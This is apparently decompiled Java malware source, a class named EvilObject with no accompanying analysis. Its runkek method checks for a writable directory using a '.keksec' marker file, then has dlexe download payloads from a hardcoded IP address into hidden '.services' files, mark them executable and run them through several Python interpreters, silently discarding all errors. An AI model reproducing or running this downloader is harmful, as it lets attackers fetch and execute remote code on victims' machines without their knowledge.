 public class EvilObject {
    public static void download(String string, String string2) throws Exception {
        try (InputStream inputStream = URI.create(string).toURL().openStream();){
            Files.copy(inputStream, Paths.get(string2, new String[0]), new CopyOption[0]);
        }
    }

    public void dlexe(String string, String string2, int n, int n2) {
        try {
            Object object;
            EvilObject.download((String)string, (String)string2);
            if (n == 1) {
                object = new File(string2);
                ((File)object).setExecutable(true);
                ((File)object).setReadable(true);
                ((File)object).setWritable(true);
            }
            if (n2 == 1) {
                object = new ProcessBuilder(string2);
                ((ProcessBuilder)object).start();
            } else {
                object = new ProcessBuilder("python2", string2);
                ((ProcessBuilder)object).start();
                ProcessBuilder processBuilder = new ProcessBuilder("python2.7", string2);
                processBuilder.start();
                ProcessBuilder processBuilder2 = new ProcessBuilder("python2.6", string2);
                processBuilder2.start();
                ProcessBuilder processBuilder3 = new ProcessBuilder("python", string2);
                processBuilder3.start();
                ProcessBuilder processBuilder4 = new ProcessBuilder(string2);
                processBuilder4.start();
            }
        }
        catch (Exception exception) {
            // empty catch block
        }
    }

    public boolean runkek(String string) {
        Object object;
        try {
            object = new FileWriter(string + "/.keksec");
            ((Writer)object).write("keksec");
            ((OutputStreamWriter)object).close();
        }
        catch (Exception exception) {
            return false;
        }
        try {
            object = new File(string + "/.keksec");
            if (((File)object).exists()) {
                ((File)object).delete();
                this.dlexe("http://193.239.147.224/out.py", string + "/.services.py", 1, 0);
                this.dlexe("http://193.239.147.224/out", string + "/.services", 1, 1);
                return true;
            }
        }
        catch (Exception exception) {
            // empty catch block
        }
        return false;
    }